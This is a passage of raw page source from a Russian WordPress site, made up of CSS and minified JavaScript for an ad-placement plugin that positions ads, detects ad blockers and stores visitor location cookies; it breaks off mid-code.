    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var 